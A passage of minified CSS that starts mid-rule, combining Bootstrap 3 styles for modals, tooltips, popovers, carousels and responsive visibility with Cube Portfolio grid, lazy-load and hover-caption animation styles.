rgba(0,0,0,0.5);-webkit-background-clip:padding-box;background-clip:padding-box;outline:0}.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000}.modal-backdrop.fade{opacity:0;filter:alpha(opacity=0)}.modal-backdrop.in{opacity:.5;filter:alpha(opacity=50)}.modal-header{padding:15px;border-bottom:1px solid #e5e5e5}.modal-header .close{margin-top:-2px}.modal-title{margin:0;line-height:1.42857143}.modal-body{position:relative;padding:15px}.modal-footer{padding:15px;text-align:right;border-top:1px solid #e5e5e5}.modal-footer .btn+.btn{margin-left:5px;margin-bottom:0}.modal-footer .btn-group .btn+.btn{margin-left:-1px}.modal-footer .btn-block+.btn-block{margin-left:0}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media(min-width:768px){.modal-dialog{width:600px;margin:30px auto}.modal-content{-webkit-box-shadow:0 5px 15px rgba(0,0,0,0.5);box-shadow:0 5px 15px rgba(0,0,0,0.5)}.modal-sm{width:300px}}@media(min-width:992px){.modal-lg{width:900px}}.tooltip{position:absolute;z-index:1070;display:block;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-style:normal;font-weight:normal;letter-spacing:normal;line-break:auto;line-height:1.42857143;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;white-space:normal;word-break:normal;word-spacing:normal;word-wrap:normal;font-size:12px;opacity:0;filter:alpha(opacity=0)}.tooltip.in{opacity:.9;filter:alpha(opacity=90)}.tooltip.top{margin-top:-3px;padding:5px 0}.tooltip.right{margin-left:3px;padding:0 5px}.tooltip.bottom{margin-top:3px;padding:5px 0}.tooltip.left{margin-left:-3px;padding:0 5px}.tooltip-inner{max-width:200px;padding:3px 8px;color:#fff;text-align:center;background-color:#000;border-radius:4px}.tooltip-arrow{position:absolute;width:0;height:0;border-color:transparent;border-style:solid}.tooltip.top .tooltip-arrow{bottom:0;left:50%;margin-left:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.top-left .tooltip-arrow{bottom:0;right:5px;margin-bottom:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.top-right .tooltip-arrow{bottom:0;left:5px;margin-bottom:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.right .tooltip-arrow{top:50%;left:0;margin-top:-5px;border-width:5px 5px 5px 0;border-right-color:#000}.tooltip.left .tooltip-arrow{top:50%;right:0;margin-top:-5px;border-width:5px 0 5px 5px;border-left-color:#000}.tooltip.bottom .tooltip-arrow{top:0;left:50%;margin-left:-5px;border-width:0 5px 5px;border-bottom-color:#000}.tooltip.bottom-left .tooltip-arrow{top:0;right:5px;margin-top:-5px;border-width:0 5px 5px;border-bottom-color:#000}.tooltip.bottom-right .tooltip-arrow{top:0;left:5px;margin-top:-5px;border-width:0 5px 5px;border-bottom-color:#000}.popover{position:absolute;top:0;left:0;z-index:1060;display:none;max-width:276px;padding:1px;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-style:normal;font-weight:normal;letter-spacing:normal;line-break:auto;line-height:1.42857143;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;white-space:normal;word-break:normal;word-spacing:normal;word-wrap:normal;font-size:14px;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,0.2);border-radius:6px;-webkit-box-shadow:0 5px 10px rgba(0,0,0,0.2);box-shadow:0 5px 10px rgba(0,0,0,0.2)}.popover.top{margin-top:-10px}.popover.right{margin-left:10px}.popover.bottom{margin-top:10px}.popover.left{margin-left:-10px}.popover-title{margin:0;padding:8px 14px;font-size:14px;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-radius:5px 5px 0 0}.popover-content{padding:9px 14px}.popover>.arrow,.popover>.arrow:after{position:absolute;display:block;width:0;height:0;border-color:transparent;border-style:solid}.popover>.arrow{border-width:11px}.popover>.arrow:after{border-width:10px;content:""}.popover.top>.arrow{left:50%;margin-left:-11px;border-bottom-width:0;border-top-color:#999;border-top-color:rgba(0,0,0,0.25);bottom:-11px}.popover.top>.arrow:after{content:" ";bottom:1px;margin-left:-10px;border-bottom-width:0;border-top-color:#fff}.popover.right>.arrow{top:50%;left:-11px;margin-top:-11px;border-left-width:0;border-right-color:#999;border-right-color:rgba(0,0,0,0.25)}.popover.right>.arrow:after{content:" ";left:1px;bottom:-10px;border-left-width:0;border-right-color:#fff}.popover.bottom>.arrow{left:50%;margin-left:-11px;border-top-width:0;border-bottom-color:#999;border-bottom-color:rgba(0,0,0,0.25);top:-11px}.popover.bottom>.arrow:after{content:" ";top:1px;margin-left:-10px;border-top-width:0;border-bottom-color:#fff}.popover.left>.arrow{top:50%;right:-11px;margin-top:-11px;border-right-width:0;border-left-color:#999;border-left-color:rgba(0,0,0,0.25)}.popover.left>.arrow:after{content:" ";right:1px;border-right-width:0;border-left-color:#fff;bottom:-10px}.carousel{position:relative}.carousel-inner{position:relative;overflow:hidden;width:100%}.carousel-inner>.item{display:none;position:relative;-webkit-transition:.6s ease-in-out left;-o-transition:.6s ease-in-out left;transition:.6s ease-in-out left}.carousel-inner>.item>img,.carousel-inner>.item>a>img{line-height:1}@media all and (transform-3d),(-webkit-transform-3d){.carousel-inner>.item{-webkit-transition:-webkit-transform 0.6s ease-in-out;-o-transition:-o-transform 0.6s ease-in-out;transition:transform 0.6s ease-in-out;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-perspective:1000px;perspective:1000px}.carousel-inner>.item.next,.carousel-inner>.item.active.right{-webkit-transform:translate3d(100%, 0, 0);transform:translate3d(100%, 0, 0);left:0}.carousel-inner>.item.prev,.carousel-inner>.item.active.left{-webkit-transform:translate3d(-100%, 0, 0);transform:translate3d(-100%, 0, 0);left:0}.carousel-inner>.item.next.left,.carousel-inner>.item.prev.right,.carousel-inner>.item.active{-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0);left:0}}.carousel-inner>.active,.carousel-inner>.next,.carousel-inner>.prev{display:block}.carousel-inner>.active{left:0}.carousel-inner>.next,.carousel-inner>.prev{position:absolute;top:0;width:100%}.carousel-inner>.next{left:100%}.carousel-inner>.prev{left:-100%}.carousel-inner>.next.left,.carousel-inner>.prev.right{left:0}.carousel-inner>.active.left{left:-100%}.carousel-inner>.active.right{left:100%}.carousel-control{position:absolute;top:0;left:0;bottom:0;width:15%;opacity:.5;filter:alpha(opacity=50);font-size:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,0.6);background-color:rgba(0,0,0,0)}.carousel-control.left{background-image:-webkit-linear-gradient(left, rgba(0,0,0,0.5) 0, rgba(0,0,0,0.0001) 100%);background-image:-o-linear-gradient(left, rgba(0,0,0,0.5) 0, rgba(0,0,0,0.0001) 100%);background-image:-webkit-gradient(linear, left top, right top, color-stop(0, rgba(0,0,0,0.5)), to(rgba(0,0,0,0.0001)));background-image:linear-gradient(to right, rgba(0,0,0,0.5) 0, rgba(0,0,0,0.0001) 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#80000000', endColorstr='#00000000', GradientType=1)}.carousel-control.right{left:auto;right:0;background-image:-webkit-linear-gradient(left, rgba(0,0,0,0.0001) 0, rgba(0,0,0,0.5) 100%);background-image:-o-linear-gradient(left, rgba(0,0,0,0.0001) 0, rgba(0,0,0,0.5) 100%);background-image:-webkit-gradient(linear, left top, right top, color-stop(0, rgba(0,0,0,0.0001)), to(rgba(0,0,0,0.5)));background-image:linear-gradient(to right, rgba(0,0,0,0.0001) 0, rgba(0,0,0,0.5) 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#80000000', GradientType=1)}.carousel-control:hover,.carousel-control:focus{outline:0;color:#fff;text-decoration:none;opacity:.9;filter:alpha(opacity=90)}.carousel-control .icon-prev,.carousel-control .icon-next,.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right{position:absolute;top:50%;margin-top:-10px;z-index:5;display:inline-block}.carousel-control .icon-prev,.carousel-control .glyphicon-chevron-left{left:50%;margin-left:-10px}.carousel-control .icon-next,.carousel-control .glyphicon-chevron-right{right:50%;margin-right:-10px}.carousel-control .icon-prev,.carousel-control .icon-next{width:20px;height:20px;line-height:1;font-family:serif}.carousel-control .icon-prev:before{content:'\2039'}.carousel-control .icon-next:before{content:'\203a'}.carousel-indicators{position:absolute;bottom:10px;left:50%;z-index:15;width:60%;margin-left:-30%;padding-left:0;list-style:none;text-align:center}.carousel-indicators li{display:inline-block;width:10px;height:10px;margin:1px;text-indent:-999px;border:1px solid #fff;border-radius:10px;cursor:pointer;background-color:#000 \9;background-color:rgba(0,0,0,0)}.carousel-indicators .active{margin:0;width:12px;height:12px;background-color:#fff}.carousel-caption{position:absolute;left:15%;right:15%;bottom:20px;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,0.6)}.carousel-caption .btn{text-shadow:none}@media screen and (min-width:768px){.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right,.carousel-control .icon-prev,.carousel-control .icon-next{width:30px;height:30px;margin-top:-10px;font-size:30px}.carousel-control .glyphicon-chevron-left,.carousel-control .icon-prev{margin-left:-10px}.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next{margin-right:-10px}.carousel-caption{left:20%;right:20%;padding-bottom:30px}.carousel-indicators{bottom:20px}}.clearfix:before,.clearfix:after,.dl-horizontal dd:before,.dl-horizontal dd:after,.container:before,.container:after,.container-fluid:before,.container-fluid:after,.row:before,.row:after,.form-horizontal .form-group:before,.form-horizontal .form-group:after,.btn-toolbar:before,.btn-toolbar:after,.btn-group-vertical>.btn-group:before,.btn-group-vertical>.btn-group:after,.nav:before,.nav:after,.navbar:before,.navbar:after,.navbar-header:before,.navbar-header:after,.navbar-collapse:before,.navbar-collapse:after,.pager:before,.pager:after,.panel-body:before,.panel-body:after,.modal-header:before,.modal-header:after,.modal-footer:before,.modal-footer:after{content:" ";display:table}.clearfix:after,.dl-horizontal dd:after,.container:after,.container-fluid:after,.row:after,.form-horizontal .form-group:after,.btn-toolbar:after,.btn-group-vertical>.btn-group:after,.nav:after,.navbar:after,.navbar-header:after,.navbar-collapse:after,.pager:after,.panel-body:after,.modal-header:after,.modal-footer:after{clear:both}.center-block{display:block;margin-left:auto;margin-right:auto}.pull-right{float:right !important}.pull-left{float:left !important}.hide{display:none !important}.show{display:block !important}.invisible{visibility:hidden}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.hidden{display:none !important}.affix{position:fixed}@-ms-viewport{width:device-width}.visible-xs,.visible-sm,.visible-md,.visible-lg{display:none !important}.visible-xs-block,.visible-xs-inline,.visible-xs-inline-block,.visible-sm-block,.visible-sm-inline,.visible-sm-inline-block,.visible-md-block,.visible-md-inline,.visible-md-inline-block,.visible-lg-block,.visible-lg-inline,.visible-lg-inline-block{display:none !important}@media(max-width:767px){.visible-xs{display:block !important}table.visible-xs{display:table !important}tr.visible-xs{display:table-row !important}th.visible-xs,td.visible-xs{display:table-cell !important}}@media(max-width:767px){.visible-xs-block{display:block !important}}@media(max-width:767px){.visible-xs-inline{display:inline !important}}@media(max-width:767px){.visible-xs-inline-block{display:inline-block !important}}@media(min-width:768px) and (max-width:991px){.visible-sm{display:block !important}table.visible-sm{display:table !important}tr.visible-sm{display:table-row !important}th.visible-sm,td.visible-sm{display:table-cell !important}}@media(min-width:768px) and (max-width:991px){.visible-sm-block{display:block !important}}@media(min-width:768px) and (max-width:991px){.visible-sm-inline{display:inline !important}}@media(min-width:768px) and (max-width:991px){.visible-sm-inline-block{display:inline-block !important}}@media(min-width:992px) and (max-width:1199px){.visible-md{display:block !important}table.visible-md{display:table !important}tr.visible-md{display:table-row !important}th.visible-md,td.visible-md{display:table-cell !important}}@media(min-width:992px) and (max-width:1199px){.visible-md-block{display:block !important}}@media(min-width:992px) and (max-width:1199px){.visible-md-inline{display:inline !important}}@media(min-width:992px) and (max-width:1199px){.visible-md-inline-block{display:inline-block !important}}@media(min-width:1200px){.visible-lg{display:block !important}table.visible-lg{display:table !important}tr.visible-lg{display:table-row !important}th.visible-lg,td.visible-lg{display:table-cell !important}}@media(min-width:1200px){.visible-lg-block{display:block !important}}@media(min-width:1200px){.visible-lg-inline{display:inline !important}}@media(min-width:1200px){.visible-lg-inline-block{display:inline-block !important}}@media(max-width:767px){.hidden-xs{display:none !important}}@media(min-width:768px) and (max-width:991px){.hidden-sm{display:none !important}}@media(min-width:992px) and (max-width:1199px){.hidden-md{display:none !important}}@media(min-width:1200px){.hidden-lg{display:none !important}}.visible-print{display:none !important}@media print{.visible-print{display:block !important}table.visible-print{display:table !important}tr.visible-print{display:table-row !important}th.visible-print,td.visible-print{display:table-cell !important}}.visible-print-block{display:none !important}@media print{.visible-print-block{display:block !important}}.visible-print-inline{display:none !important}@media print{.visible-print-inline{display:inline !important}}.visible-print-inline-block{display:none !important}@media print{.visible-print-inline-block{display:inline-block !important}}@media print{.hidden-print{display:none !important}}.cbp, .cbp *,
.cbp *:after, .cbp:after, .cbp-l-filters-alignCenter, .cbp-l-filters-alignCenter *, .cbp-l-filters-alignCenter .cbp-filter-counter:after, .cbp-l-filters-alignLeft, .cbp-l-filters-alignLeft *, .cbp-l-filters-alignRight, .cbp-l-filters-alignRight *, .cbp-l-filters-alignRight .cbp-filter-counter:after, .cbp-l-filters-button, .cbp-l-filters-button *, .cbp-l-filters-button .cbp-filter-counter:after, .cbp-l-filters-buttonCenter, .cbp-l-filters-buttonCenter *, .cbp-l-filters-buttonCenter .cbp-filter-counter:after, .cbp-l-filters-dropdown, .cbp-l-filters-dropdown *, .cbp-l-filters-dropdownHeader:after, .cbp-l-filters-list, .cbp-l-filters-list *, .cbp-l-filters-work, .cbp-l-filters-work *, .cbp-l-filters-big, .cbp-l-filters-big *, .cbp-l-filters-text, .cbp-l-filters-text *, .cbp-l-filters-text .cbp-filter-counter:after, .cbp-l-filters-underline, .cbp-l-filters-underline *, .cbp-popup-wrap, .cbp-popup-wrap *, .cbp-popup-wrap:before, .cbp-popup-loadingBox:after, .cbp-l-loadMore-bgbutton, .cbp-l-loadMore-bgbutton *, .cbp-l-loadMore-button, .cbp-l-loadMore-button *, .cbp-l-loadMore-text, .cbp-l-loadMore-text *, .cbp-search, .cbp-search *{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}
.cbp-l-grid-agency-title, .cbp-l-grid-agency-desc, .cbp-l-grid-work-title, .cbp-l-grid-work-desc, .cbp-l-grid-blog-title, .cbp-l-grid-projects-title, .cbp-l-grid-projects-desc, .cbp-l-grid-masonry-projects-title, .cbp-l-grid-masonry-projects-desc{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;}
.cbp-l-filters-alignCenter, .cbp-l-filters-alignCenter *, .cbp-l-filters-alignLeft, .cbp-l-filters-alignLeft *, .cbp-l-filters-alignRight, .cbp-l-filters-alignRight *, .cbp-l-filters-button, .cbp-l-filters-button *, .cbp-l-filters-buttonCenter, .cbp-l-filters-buttonCenter *, .cbp-l-filters-dropdown, .cbp-l-filters-dropdown *, .cbp-l-filters-list, .cbp-l-filters-list *, .cbp-l-filters-work, .cbp-l-filters-work *, .cbp-l-filters-big, .cbp-l-filters-big *, .cbp-l-filters-text, .cbp-l-filters-text *, .cbp-l-filters-underline, .cbp-l-filters-underline *{-webkit-tap-highlight-color:transparent;}
.cbp:after, .cbp-lazyload:after, .cbp-popup-loadingBox:after, .cbp-popup-singlePageInline:after{content:'';position:absolute;width:34px;height:34px;left:0;right:0;top:0;bottom:0;margin:auto;-webkit-animation:cbp-rotation .8s infinite linear;animation:cbp-rotation .8s infinite linear;border-left:3px solid rgba(114, 144, 182, 0.15);border-right:3px solid rgba(114, 144, 182, 0.15);border-bottom:3px solid rgba(114, 144, 182, 0.15);border-top:3px solid rgba(114, 144, 182, 0.8);border-radius:100%;}
.cbp-item{display:inline-block;margin:0 10px 20px 0;}
.cbp{position:relative;margin:0 auto;z-index:1;height:100px;}
.cbp > *{visibility:hidden;}
.cbp .cbp-item{position:absolute;top:0;left:0;list-style-type:none;margin:0;padding:0;overflow:hidden;}
.cbp img{display:block;border:0;width:100%;height:auto;}
.cbp a, .cbp a:hover, .cbp a:active{text-decoration:none;outline:0;}
.cbp-ready > *{visibility:visible;}
.cbp-ready:after{display:none;visibility:hidden;}
.cbp-lazyload{position:relative;background:#fff;display:block;}
.cbp-lazyload img{opacity:1;}
.cbp-lazyload img[data-cbp-src]{opacity:0;}
.cbp-lazyload img:not([data-cbp-src]){-webkit-transition:opacity .7s ease-in-out;transition:opacity .7s ease-in-out;}
.cbp-lazyload:after{z-index:0;}
.cbp-wrapper-outer{overflow:hidden;position:relative;margin:0 auto;}
.cbp-wrapper-outer, .cbp-wrapper, .cbp-wrapper-helper{list-style-type:none;padding:0;width:100%;height:100%;z-index:1;}
.cbp-wrapper, .cbp-wrapper-helper{position:absolute;top:0;left:0;margin:0;}
.cbp-item-off{z-index:-1;pointer-events:none;visibility:hidden;}
.cbp-item-on2off{z-index:0;}
.cbp-item-off2on{z-index:1;}
.cbp-item-on2on{z-index:2;}
.cbp-item-wrapper{width:100%;height:100%;position:relative;top:0;left:0;}
.cbp-l-project-related-wrap img, .cbp-l-inline img{display:block;width:100%;height:auto;border:0;}
.cbp-updateItems{-webkit-transition:height .5s ease-in-out !important;transition:height .5s ease-in-out !important;will-change:height;}
.cbp-updateItems .cbp-item{-webkit-transition:top .5s ease-in-out, left .5s ease-in-out;transition:top .5s ease-in-out, left .5s ease-in-out;}
.cbp-updateItems .cbp-item-loading{-webkit-animation:fadeIn .5s ease-in-out;animation:fadeIn .5s ease-in-out;-webkit-transition:none;transition:none;}
.cbp-removeItem{-webkit-animation:fadeOut .5s ease-in-out;animation:fadeOut .5s ease-in-out;}
.cbp-panel{width:94%;max-width:1170px;margin:0 auto;}
.cbp-misc-video{position:relative;height:0;padding-bottom:56.25%;background:#000;text-align:center;}
.cbp-misc-video iframe{position:absolute;top:0;left:0;width:100%;height:100%;}
@-webkit-keyframes cbp-rotation { 0{-webkit-transform:rotate(0deg);}
100%{-webkit-transform:rotate(360deg);}
}
@keyframes cbp-rotation { 0{transform:rotate(0deg);}
100%{transform:rotate(360deg);}
}
@-webkit-keyframes fadeOut {
0%{opacity:1;}
100%{opacity:0;}
}
@keyframes fadeOut {
0%{opacity:1;}
100%{opacity:0;}
}
.clearfix:after{content:" ";display:block;height:0;clear:both;}
.cbp-l-filters-left{float:left;}
.cbp-l-filters-right{float:right;}
.cbp-caption, .cbp-caption-defaultWrap, .cbp-caption-activeWrap{display:block;}
.cbp-caption-activeWrap{background-color:#282727;}
.cbp-caption-active .cbp-caption, .cbp-caption-active .cbp-caption-defaultWrap, .cbp-caption-active .cbp-caption-activeWrap{overflow:hidden;position:relative;z-index:1;}
.cbp-caption-active .cbp-caption-defaultWrap{top:0;}
.cbp-caption-active .cbp-caption-activeWrap{width:100%;position:absolute;z-index:2;height:100%;}
 .cbp-caption-none .cbp-caption-activeWrap{display:none;}
.cbp-l-caption-alignLeft .cbp-l-caption-body{padding:12px 30px;}
.cbp-caption-fadeIn .cbp-l-caption-alignLeft .cbp-l-caption-body, .cbp-caption-minimal .cbp-l-caption-alignLeft .cbp-l-caption-body, .cbp-caption-moveRight .cbp-l-caption-alignLeft .cbp-l-caption-body, .cbp-caption-overlayRightAlong .cbp-l-caption-alignLeft .cbp-l-caption-body, .cbp-caption-pushDown .cbp-l-caption-alignLeft .cbp-l-caption-body, .cbp-caption-pushTop .cbp-l-caption-alignLeft .cbp-l-caption-body, .cbp-caption-revealBottom .cbp-l-caption-alignLeft .cbp-l-caption-body, .cbp-caption-revealLeft .cbp-l-caption-alignLeft .cbp-l-caption-body, .cbp-caption-revealTop .cbp-l-caption-alignLeft .cbp-l-caption-body, .cbp-caption-zoom .cbp-l-caption-alignLeft .cbp-l-caption-body, .cbp-caption-opacity .cbp-l-caption-alignLeft .cbp-l-caption-body{padding-top:30px;}
.cbp-l-caption-alignCenter{display:table;width:100%;height:100%;}
.cbp-l-caption-alignCenter .cbp-l-caption-body{display:table-cell;vertical-align:middle;text-align:center;padding:10px 0;}
.cbp-l-caption-alignCenter .cbp-l-caption-buttonLeft, .cbp-l-caption-alignCenter .cbp-l-caption-buttonRight{position:relative;-webkit-transition:left 0.4s cubic-bezier(0.19, 1, 0.22, 1);transition:left 0.4s cubic-bezier(0.19, 1, 0.22, 1);}
.cbp-caption-overlayBottom .cbp-l-caption-alignCenter .cbp-l-caption-buttonLeft, .cbp-caption-overlayBottomPush .cbp-l-caption-alignCenter .cbp-l-caption-buttonLeft, .cbp-caption-overlayBottomAlong .cbp-l-caption-alignCenter .cbp-l-caption-buttonLeft{left:-20px;}
.cbp-caption-overlayBottom .cbp-l-caption-alignCenter .cbp-l-caption-buttonRight, .cbp-caption-overlayBottomPush .cbp-l-caption-alignCenter .cbp-l-caption-buttonRight, .cbp-caption-overlayBottomAlong .cbp-l-caption-alignCenter .cbp-l-caption-buttonRight{left:20px;}
.cbp-caption:hover .cbp-l-caption-alignCenter .cbp-l-caption-buttonLeft, .cbp-caption:hover .cbp-l-caption-alignCenter .cbp-l-caption-buttonRight{left:0;}
.cbp-caption-fadeIn .cbp-caption-activeWrap{opacity:0;top:0;background-color:rgba(0, 0, 0, 0.85);-webkit-transition:opacity 0.9s cubic-bezier(0.19, 1, 0.22, 1);transition:opacity 0.9s cubic-bezier(0.19, 1, 0.22, 1);}
.cbp-caption-fadeIn .cbp-caption:hover .cbp-caption-activeWrap{opacity:1;}
.cbp-caption-minimal .cbp-l-caption-title, .cbp-caption-minimal .cbp-l-caption-desc{position:relative;left:0;opacity:0;-webkit-transition:-webkit-transform .35s ease-out;transition:transform .35s ease-out;}
.cbp-caption-minimal .cbp-l-caption-title{-webkit-transform:translateY(-50%);transform:translateY(-50%);}
.cbp-caption-minimal .cbp-l-caption-desc{-webkit-transform:translateY(70%);transform:translateY(70%);}
.cbp-caption-minimal .cbp-caption:hover .cbp-l-caption-title, .cbp-caption-minimal .cbp-caption:hover .cbp-l-caption-desc{opacity:1;-webkit-transform:translateY(0);transform:translateY(0);}
.cbp-caption-minimal .cbp-caption-activeWrap{top:0;background-color:black;background-color:rgba(0, 0, 0, 0.8);opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";}
.cbp-caption-minimal .cbp-caption:hover .cbp-caption-activeWrap{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=90)";}
.cbp-caption-moveRight .cbp-caption-activeWrap{left:-100%;top:0;-webkit-transition:-webkit-transform 0.6s cubic-bezier(0.19, 1, 0.22, 1);transition:transform 0.6s cubic-bezier(0.19, 1, 0.22, 1);}
.cbp-caption-moveRight .cbp-caption:hover .cbp-caption-activeWrap{-webkit-transform:translateX(100%);transform:translateX(100%);}
.cbp-caption-overlayBottom .cbp-caption-activeWrap{height:60px;background-color:#181616;background-color:rgba(24, 22, 22, 0.7);-webkit-transition:-webkit-transform 0.6s cubic-bezier(0.19, 1, 0.22, 1);transition:transform 0.6s cubic-bezier(0.19, 1, 0.22, 1);}
.cbp-caption-overlayBottom .cbp-caption:hover .cbp-caption-activeWrap{-webkit-transform:translateY(-100%);transform:translateY(-100%);}
.cbp-caption-overlayBottomAlong .cbp-caption-defaultWrap, .cbp-caption-overlayBottomAlong .cbp-caption-activeWrap{-webkit-transition:-webkit-transform 0.6s cubic-bezier(0.19, 1, 0.22, 1);transition:transform 0.6s cubic-bezier(0.19, 1, 0.22, 1);}
.cbp-caption-overlayBottomAlong .cbp-caption-activeWrap{height:60px;}
.cbp-caption-overlayBottomAlong .cbp-caption:hover .cbp-caption-defaultWrap{-webkit-transform:translateY(-30px);transform:translateY(-30px);}
.cbp-caption-overlayBottomAlong .cbp-caption:hover .cbp-caption-activeWrap{-webkit-transform:translateY(-100%);transform:translateY(-100%);}
.cbp-caption-overlayBottomPush .cbp-caption-defaultWrap{-webkit-transition:top 0.6s cubic-bezier(0.19, 1, 0.22, 1);transition:top 0.6s cubic-bezier(0.19, 1, 0.22, 1);}
.cbp-caption-overlayBottomPush .cbp-caption-activeWrap{bottom:-60px;height:60px;-webkit-transition:bottom 0.6s cubic-bezier(0.19, 1, 0.22, 1);transition:bottom 0.6s cubic-bezier(0.19, 1, 0.22, 1);}
.cbp-caption-overlayBottomPush .cbp-caption:hover .cbp-caption-defaultWrap{top:-60px;}
.cbp-caption-overlayBottomPush .cbp-caption:hover .cbp-caption-activeWrap{bottom:0;}
.cbp-caption-overlayBottomReveal .cbp-caption-defaultWrap{z-index:2;-webkit-transition:top 0.5s cubic-bezier(0.19, 1, 0.22, 1);transition:top 0.5s cubic-bezier(0.19, 1, 0.22, 1);}
.cbp-caption-overlayBottomReveal .cbp-caption-activeWrap{bottom:0;z-index:1;height:60px;}
.cbp-caption-overlayBottomReveal .cbp-caption:hover .cbp-caption-defaultWrap{top:-60px;}
.cbp-caption-overlayRightAlong .cbp-caption-defaultWrap, .cbp-caption-overlayRightAlong .cbp-caption-activeWrap{-webkit-transition:-webkit-transform 0.6s cubic-bezier(0.19, 1, 0.22, 1);transition:transform 0.6s cubic-bezier(0.19, 1, 0.22, 1);}
.cbp-caption-overlayRightAlong .cbp-caption-activeWrap{top:0;left:-50%;width:50%;}
.cbp-caption-overlayRightAlong .cbp-caption:hover .cbp-caption-defaultWrap{-webkit-transform:translateX(25%);transform:translateX(25%);}
.cbp-caption-overlayRightAlong .cbp-caption:hover .cbp-caption-activeWrap{-webkit-transform:translateX(100%);transform:translateX(100%);}
.cbp-caption-pushDown .cbp-caption-defaultWrap, .cbp-caption-pushDown .cbp-caption-activeWrap{-webkit-transition:-webkit-transform 0.6s cubic-bezier(0.19, 1, 0.22, 1);transition:transform 0.6s cubic-bezier(0.19, 1, 0.22, 1);}
.cbp-caption-pushDown .cbp-caption-activeWrap{top:-102%;height:102%;}
.cbp-caption-pushDown .cbp-caption:hover .cbp-caption-defaultWrap{-webkit-transform:translateY(100%);transform:translateY(100%);}
.cbp-caption-pushDown .cbp-caption:hover .cbp-caption-activeWrap{-webkit-transform:translateY(99%);transform:translateY(99%);}
.cbp-caption-pushTop .cbp-caption-activeWrap, .cbp-caption-pushTop .cbp-caption-defaultWrap{-webkit-transition:-webkit-transform 0.6s cubic-bezier(0.19, 1, 0.22, 1);transition:transform 0.6s cubic-bezier(0.19, 1, 0.22, 1);}
.cbp-caption-pushTop .cbp-caption-activeWrap{height:102%;}
.cbp-caption-pushTop .cbp-caption:hover .cbp-caption-defaultWrap{-webkit-transform:translateY(-100%);transform:translateY(-100%);}
.cbp-caption-pushTop .cbp-caption:hover .cbp-caption-activeWrap{-webkit-transform:translateY(-99%);transform:translateY(-99%);}
.cbp-caption-revealBottom .cbp-caption-defaultWrap{z-index:2;-webkit-transition:-webkit-transform 0.6s cubic-bezier(0.19, 1, 0.22, 1);transition:transform 0.6s cubic-bezier(0.19, 1, 0.22, 1);}
.cbp-caption-revealBottom .cbp-caption-activeWrap{top:0;z-index:1;}
.cbp-caption-revealBottom .cbp-caption:hover .cbp-caption-defaultWrap{-webkit-transform:translateY(-100%);transform:translateY(-100%);}
.cbp-caption-revealLeft .cbp-caption-activeWrap{left:100%;top:0;-webkit-transition:-webkit-transform 0.6s cubic-bezier(0.19, 1, 0.22, 1);transition:transform 0.6s cubic-bezier(0.19, 1, 0.22, 1);}
.cbp-caption-revealLeft .cbp-caption:hover .cbp-caption-activeWrap{-webkit-transform:translateX(-100%);transform:translateX(-100%);}
.cbp-caption-revealTop .cbp-caption-defaultWrap{z-index:2;-webkit-transition:-webkit-transform 0.6s cubic-bezier(0.19, 1, 0.22, 1);transition:transform 0.6s cubic-bezier(0.19, 1, 0.22, 1);}
.cbp-caption-revealTop .cbp-caption-activeWrap{top:0;z-index:1;}
.cbp-caption-revealTop .cbp-caption:hover .cbp-caption-defaultWrap{-webkit-transform:translateY(100%);transform:translateY(100%);}
.cbp-caption-zoom .cbp-caption-defaultWrap{-webkit-transition:-webkit-transform 0.6s cubic-bezier(0.19, 1, 0.22, 1);transition:transform 0.6s cubic-bezier(0.19, 1, 0.22, 1);}
.cbp-caption-zoom .cbp-caption:hover .cbp-caption-defaultWrap{-webkit-transform:scale(1.25);transform:scale(1.25);}
.cbp-caption-zoom .cbp-caption-activeWrap{opacity:0;top:0;background-color:rgba(0, 0, 0, 0.9);-webkit-transition:opacity 0.8s cubic-bezier(0.19, 1, 0.22, 1);transition:opacity 0.8s cubic-bezier(0.19, 1, 0.22, 1);}
.cbp-caption-zoom .cbp-caption:hover .cbp-caption-activeWrap{opacity:1;}
.cbp-caption-opacity .cbp-item{padding:1px;}
.cbp-caption-opacity .cbp-caption, .cbp-caption-opacity .cbp-caption-activeWrap, .cbp-caption-opacity .cbp-caption-defaultWrap{background-color:transparent;}
.cbp-caption-opacity .cbp-caption{border:1px solid transparent;}
.cbp-caption-opacity .cbp-caption:hover{border-color:#EDEDED;}
.cbp-caption-opacity .cbp-caption-defaultWrap{opacity:1;-webkit-transition:opacity 0.6s cubic-bezier(0.19, 1, 0.22, 1);transition:opacity 0.6s cubic-bezier(0.19, 1, 0.22, 1);}
.cbp-caption-opacity .cbp-caption:hover .cbp-caption-defaultWrap{opacity:.8;}
.cbp-caption-opacity .cbp-caption:hover .cbp-caption-activeWrap{top:0;}
.cbp-caption-expand .cbp-caption-activeWrap{height:auto;background-color:transparent;}
.cbp-caption-expand .cbp-caption{border-bottom:1px dotted #eaeaea;}
